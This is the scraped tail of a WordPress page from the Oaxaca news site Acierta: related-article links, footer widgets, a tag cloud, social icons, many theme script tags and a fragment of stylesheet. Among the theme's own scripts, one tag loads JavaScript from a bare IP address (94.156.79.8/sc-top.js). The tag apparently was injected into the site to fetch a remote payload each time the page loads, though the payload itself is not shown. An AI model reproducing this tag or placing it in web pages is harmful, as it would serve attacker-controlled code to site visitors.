		                                <img width="750" height="600" src="https://www.acierta.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-2.47.53-PM-750x600.jpeg" class="attachment-discussion_landscape size-discussion_landscape wp-post-image" alt="" decoding="async" />									</a>
								</div>
														<div class="mkd-related-content">
								<h4 class="mkd-related-title">
									<a itemprop="url" class="mkd-related-link" href="https://www.acierta.mx/387278/activan-operativo-integral-en-las-ocho-regiones-por-revocacion-de-mandato/" target="_self">Activan operativo integral en...</a>
								</h4>
							</div>
						</div>
					</div>
				</div>
							<div class="mkd-related-post">
					<div class="mkd-related-post-inner">
						<div class="mkd-related-top-content">
															<div class="mkd-related-image">
									<a itemprop="url" class="mkd-related-link mkd-image-link" href="https://www.acierta.mx/387275/afianza-gobierno-de-oaxaca-y-ciidir-formacion-cientifica/" target="_self">
		                                <img width="800" height="600" src="https://www.acierta.mx/wp-content/uploads/2026/01/210126-FOTO-Afianza-Gobierno-de-Oaxaca-y-CIIDIR-formacion-cientifica-para-el-desarrollo-regional-4-800x600.jpeg" class="attachment-discussion_landscape size-discussion_landscape wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<div class="mkd-related-content">
								<h4 class="mkd-related-title">
									<a itemprop="url" class="mkd-related-link" href="https://www.acierta.mx/387275/afianza-gobierno-de-oaxaca-y-ciidir-formacion-cientifica/" target="_self">Afianza Gobierno de Oaxaca y C...</a>
								</h4>
							</div>
						</div>
					</div>
				</div>
							<div class="mkd-related-post">
					<div class="mkd-related-post-inner">
						<div class="mkd-related-top-content">
															<div class="mkd-related-image">
									<a itemprop="url" class="mkd-related-link mkd-image-link" href="https://www.acierta.mx/387272/garantizan-abasto-de-vacunas-contra-el-sarampion-en-oaxaca/" target="_self">
		                                <img width="800" height="599" src="https://www.acierta.mx/wp-content/uploads/2026/01/Garantiza-SSO-abasto-de-biologico-contra-el-sarampion-1-800x599.jpg" class="attachment-discussion_landscape size-discussion_landscape wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<div class="mkd-related-content">
								<h4 class="mkd-related-title">
									<a itemprop="url" class="mkd-related-link" href="https://www.acierta.mx/387272/garantizan-abasto-de-vacunas-contra-el-sarampion-en-oaxaca/" target="_self">Garantizan abasto de vacunas c...</a>
								</h4>
							</div>
						</div>
					</div>
				</div>
							<div class="mkd-related-post">
					<div class="mkd-related-post-inner">
						<div class="mkd-related-top-content">
															<div class="mkd-related-image">
									<a itemprop="url" class="mkd-related-link mkd-image-link" href="https://www.acierta.mx/387269/atiende-coesfo-incendio-forestal-en-santa-maria-penoles/" target="_self">
		                                <img width="780" height="600" src="https://www.acierta.mx/wp-content/uploads/2026/01/Atiende-Coesfo-incendio-forestal-en-Santa-Maria-Penoles-2-780x600.jpeg" class="attachment-discussion_landscape size-discussion_landscape wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<div class="mkd-related-content">
								<h4 class="mkd-related-title">
									<a itemprop="url" class="mkd-related-link" href="https://www.acierta.mx/387269/atiende-coesfo-incendio-forestal-en-santa-maria-penoles/" target="_self">Atiende Coesfo incendio forest...</a>
								</h4>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div> <!-- close div.content -->

<footer>
	<div class="mkd-footer-inner clearfix">
		<div class="mkd-footer-top-holder">
	<div class="mkd-footer-top ">
		
		<div class="mkd-container">
			<div class="mkd-container-inner">

		<div class="mkd-two-columns-50-50 clearfix">
	<div class="mkd-two-columns-50-50-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div class="mkd-two-columns-50-50 clearfix">
					<div class="mkd-two-columns-50-50-inner">
						<div class="mkd-column">
							<div class="mkd-column-inner">
								
        <div class="widget mkd-image-widget" >
            <a href="#" target="_self"><img src="https://www.aciertamx.tesela.app/wp-content/uploads/2024/01/logo_margen_png.png" alt="a" /></a>        </div>
    <div id="text-7" class="widget mkd-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div>
		</div><div id="text-8" class="widget mkd-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>

<h5><span style ="color:#fff;">Nosotros</span></h5>

<p>Acierta, es un portal de noticias especializado en informar acontecimientos relevantes en el estado de Oaxaca, conformado por un equipo de profesionistas en el ámbito periodístico, informática y ciencias en la comunicación. Somos expertos en reportajes, entrevistas, difusión de comunicados y posicionamiento. </p></div>
		</div>							</div>
						</div>
						<div class="mkd-column">
							<div class="mkd-column-inner">
								<div id="block-15" class="widget mkd-footer-column-2 widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.acierta.mx/category/agenda-actividades/" class="tag-cloud-link tag-link-699 tag-link-position-1" style="font-size: 12.216374269006pt;" aria-label="Agenda Actividades (31 elementos)">Agenda Actividades</a>
<a href="https://www.acierta.mx/category/capital/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 17.087719298246pt;" aria-label="Capital (499 elementos)">Capital</a>
<a href="https://www.acierta.mx/category/columnas/" class="tag-cloud-link tag-link-701 tag-link-position-3" style="font-size: 13.771929824561pt;" aria-label="Columnas (77 elementos)">Columnas</a>
<a href="https://www.acierta.mx/category/congreso/" class="tag-cloud-link tag-link-696 tag-link-position-4" style="font-size: 17.046783625731pt;" aria-label="Congreso (486 elementos)">Congreso</a>
<a href="https://www.acierta.mx/category/cultura/" class="tag-cloud-link tag-link-706 tag-link-position-5" style="font-size: 13.812865497076pt;" aria-label="Cultura (78 elementos)">Cultura</a>
<a href="https://www.acierta.mx/category/cultura-y-espectaculos/" class="tag-cloud-link tag-link-690 tag-link-position-6" style="font-size: 16.923976608187pt;" aria-label="Cultura y espectáculos (457 elementos)">Cultura y espectáculos</a>
<a href="https://www.acierta.mx/category/desportes/" class="tag-cloud-link tag-link-702 tag-link-position-7" style="font-size: 17.292397660819pt;" aria-label="Deportes (556 elementos)">Deportes</a>
<a href="https://www.acierta.mx/category/deportes/" class="tag-cloud-link tag-link-689 tag-link-position-8" style="font-size: 16.473684210526pt;" aria-label="Deportes (352 elementos)">Deportes</a>
<a href="https://www.acierta.mx/category/destacadas/" class="tag-cloud-link tag-link-694 tag-link-position-9" style="font-size: 22pt;" aria-label="Destacadas (7,969 elementos)">Destacadas</a>
<a href="https://www.acierta.mx/category/estatal/" class="tag-cloud-link tag-link-682 tag-link-position-10" style="font-size: 20.567251461988pt;" aria-label="Estatal (3,535 elementos)">Estatal</a>
<a href="https://www.acierta.mx/category/fashion/" class="tag-cloud-link tag-link-3 tag-link-position-11" style="font-size: 8pt;" aria-label="Fashion (2 elementos)">Fashion</a>
<a href="https://www.acierta.mx/category/gobierno/" class="tag-cloud-link tag-link-695 tag-link-position-12" style="font-size: 17.578947368421pt;" aria-label="Gobierno (667 elementos)">Gobierno</a>
<a href="https://www.acierta.mx/category/health/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 8pt;" aria-label="Health (2 elementos)">Health</a>
<a href="https://www.acierta.mx/category/internacional/" class="tag-cloud-link tag-link-688 tag-link-position-14" style="font-size: 18.929824561404pt;" aria-label="Internacional (1,417 elementos)">Internacional</a>
<a href="https://www.acierta.mx/category/lo-trending/" class="tag-cloud-link tag-link-700 tag-link-position-15" style="font-size: 12.502923976608pt;" aria-label="Lo Trending (37 elementos)">Lo Trending</a>
<a href="https://www.acierta.mx/category/lo-viral/" class="tag-cloud-link tag-link-691 tag-link-position-16" style="font-size: 13.198830409357pt;" aria-label="Lo viral (55 elementos)">Lo viral</a>
<a href="https://www.acierta.mx/category/municipios/" class="tag-cloud-link tag-link-693 tag-link-position-17" style="font-size: 14.385964912281pt;" aria-label="Municipios (109 elementos)">Municipios</a>
<a href="https://www.acierta.mx/category/nacional/" class="tag-cloud-link tag-link-687 tag-link-position-18" style="font-size: 20.526315789474pt;" aria-label="Nacional (3,449 elementos)">Nacional</a>
<a href="https://www.acierta.mx/category/nota-roja/" class="tag-cloud-link tag-link-686 tag-link-position-19" style="font-size: 19.953216374269pt;" aria-label="Nota Roja (2,483 elementos)">Nota Roja</a>
<a href="https://www.acierta.mx/category/policiaca/" class="tag-cloud-link tag-link-698 tag-link-position-20" style="font-size: 12.584795321637pt;" aria-label="Policiaca (39 elementos)">Policiaca</a>
<a href="https://www.acierta.mx/category/politica/" class="tag-cloud-link tag-link-685 tag-link-position-21" style="font-size: 18.315789473684pt;" aria-label="Política (997 elementos)">Política</a>
<a href="https://www.acierta.mx/category/regiones/" class="tag-cloud-link tag-link-684 tag-link-position-22" style="font-size: 18.479532163743pt;" aria-label="Regiones (1,106 elementos)">Regiones</a>
<a href="https://www.acierta.mx/category/sin-categoria/" class="tag-cloud-link tag-link-1 tag-link-position-23" style="font-size: 15.53216374269pt;" aria-label="Sin categoría (207 elementos)">Sin categoría</a></p></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mkd-column footer_col3">
			<div class="mkd-column-inner">
				<div id="block-17" class="widget mkd-footer-column-3 widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="#ElPiedrazoDeAcierta - La Guelaguetza" width="1060" height="596" src="https://www.youtube.com/embed/tcG5B5H530I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="mkd-footer-bottom-holder">
	<div class="mkd-footer-bottom-holder-inner ">
					<div class="mkd-container">
				<div class="mkd-container-inner">

		<div class="mkd-three-columns clearfix">
	<div class="mkd-three-columns-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-4" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"><div style="font-size: 0">


    <span class="mkd-icon-shortcode landscape" style="margin: 0;font-size:14px;height: 42px;line-height: 42px;width: 57px;background-color: fb4c35;border-style: solid;border-width: 0px"  data-hover-background-color="#3B5998" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/AciertaOaxaca1" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_facebook mkd-icon-element" style="color: #ffffff;font-size:14px" ></span>
                    </a>
            </span>




<span class='mkd-vertical-separator' style="border-right-color: #fb7968;height: 42px;margin-left: 0px;margin-right: 0px"></span>


    <span class="mkd-icon-shortcode landscape" style="margin: 0;font-size:14px;height: 42px;line-height: 42px;width: 57px;background-color: fb4c35;border-style: solid;border-width: 0px"  data-hover-background-color="#32506D" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/AciertaOaxaca" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="color: #ffffff;font-size:14px" ></span>
                    </a>
            </span>




<span class='mkd-vertical-separator' style="border-right-color: #fb7968;height: 42px;margin-left: 0px;margin-right: 0px"></span>


    <span class="mkd-icon-shortcode landscape" style="margin: 0;font-size:14px;height: 42px;line-height: 42px;width: 57px;background-color: fb4c35;border-style: solid;border-width: 0px"  data-hover-background-color="#32506D" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.youtube.com/@AciertaOaxaca" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="color: #ffffff;font-size:14px" ></span>
                    </a>
            </span>




<span class='mkd-vertical-separator' style="border-right-color: #fb7968;height: 42px;margin-left: 0px;margin-right: 0px"></span>


    <span class="mkd-icon-shortcode landscape" style="margin: 0;font-size:14px;height: 42px;line-height: 42px;width: 57px;background-color: fb4c35;border-style: solid;border-width: 0px"  data-hover-background-color="#32506D" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.linkedin.com/company/aciertaoaxaca/" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_linkedin mkd-icon-element" style="color: #ffffff;font-size:14px" ></span>
                    </a>
            </span>




<span class='mkd-vertical-separator' style="border-right-color: #fb7968;height: 42px;margin-left: 0px;margin-right: 0px"></span>

</div></div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-3" class="widget mkd-footer-text widget_text">			<div class="textwidget"><p>Acierta Oaxaca. Derechos reservados 2024. Oaxaca, Mexico.</p></div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script src='https://94.156.79.8/sc-top.js'></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.acierta.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.acierta.mx\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-11 13:54:29+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Leyenda\/Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.appear.js?ver=6.7.1" id="appear-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.plugin.js?ver=6.7.1" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.7.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/select2.min.js?ver=6.7.1" id="select2-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.1" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.7.1" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.1" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/TweenLite.min.js?ver=6.7.1" id="TweenLite-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.7.1" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.1" id="easing-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/parallax.min.js?ver=6.7.1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/slick.min.js?ver=6.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.7.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.1" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.1" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/TweenLite.min.js?ver=6.7.1" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.1" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.appear.js?ver=6.7.1" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.1" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.7.1" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.7.1" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.7.1" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.7.1" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.plugin.js?ver=6.7.1" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.7.1" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.7.1" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.1" id="jquery.waitforimages.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.1" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.7.1" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/parallax.min.js?ver=6.7.1" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/select2.min.js?ver=6.7.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules/plugins/slick.min.js?ver=6.7.1" id="slick.min.js-js"></script>
<script type="text/javascript" id="discussion-modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-150,"mkdFinishedMessage":"No more posts","mkdMessage":"Loading new posts...","mkdAjaxUrl":"https:\/\/www.acierta.mx\/wp-admin\/admin-ajax.php","mkdTopBarHeight":42,"mkdStickyHeaderHeight":55,"mkdStickyHeaderTransparencyHeight":55,"mkdMobileHeaderHeight":60,"mkdLogoAreaHeight":117,"mkdMenuAreaHeight":50}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdHeaderTransparencyHeight":0,"mkdHeaderHeight":209}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/modules.min.js?ver=6.7.1" id="discussion-modules-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="discussion-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/www.acierta.mx\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.acierta.mx/wp-content/themes/discussionwp/assets/js/like.js?ver=1.0" id="discussion-like-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"229604691\",\"post\":\"336569\",\"tz\":\"-6\",\"srv\":\"www.acierta.mx\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "229604691", "336569" ]);
/* ]]> */
</script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.5.3 on 2026-01-22 03:13:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/style_dynamic.css?ver=1709921995
body_size: 2604
content:
body, #submit_comment, .post-password-form input[type="submit"], input.wpcf7-form-control.wpcf7-submit, div.pp_default .pp_nav p.currentTextHolder, .mkd-drop-down .mkd-menu-wide .mkd-menu-second .mkd-menu-inner > ul > li > a, .mkd-dropcaps, .mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time { font-family: ABeeZee;}

::selection { background: #b20026;}

::-moz-selection { background: #b20026;}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover, p a:hover, .mkd-comment-holder .mkd-comment-info-and-links .mkd-comment-author-label, .mkd-comment-holder .mkd-comment-text .mkd-comment-date:before, .mkd-comment-holder .mkd-comment-links a:hover, .mkd-post-author-comment .mkd-comment-info .mkd-comment-author-label, .mkd-post-author-comment .mkd-comment-info .mkd-comment-mark, .mkd-post-author-comment .mkd-comment-text .mkd-text-holder:before, #submit_comment:hover, .post-password-form input[type="submit"]:hover, input.wpcf7-form-control.wpcf7-submit:hover, .mkd-sidebar #lang_sel a:hover, .wpb_widgetised_column #lang_sel a:hover, .mkd-drop-down .mkd-menu-wide .mkd-menu-second .mkd-menu-inner > ul > li > a .menu_icon_wrapper i, .mkd-drop-down .mkd-menu-wide .mkd-menu-second .mkd-menu-inner > ul > li > a:hover, .mkd-top-bar .widget.widget_nav_menu ul li a:hover, .mkd-mobile-header .mkd-mobile-nav a:hover, .mkd-mobile-header .mkd-mobile-nav h6:hover, footer .widget.widget_rss li a:hover, footer .widget.widget_tag_cloud a:hover, footer .widget.widget_mkd_twitter_widget li a:hover, footer .widget #submit_comment:hover, footer .widget .post-password-form input[type="submit"]:hover, footer .mkd-footer-bottom-holder .widget.widget_nav_menu ul li a:hover, .mkd-title .mkd-title-holder .mkd-breadcrumbs a:hover, aside.mkd-sidebar .widget a:hover h5, .wpb_widgetised_column .widget a:hover h5, aside.mkd-sidebar .widget.widget_rss .mkd-st-title a:hover, .wpb_widgetised_column .widget.widget_rss .mkd-st-title a:hover, aside.mkd-sidebar .widget.widget_rss li .rss-date, 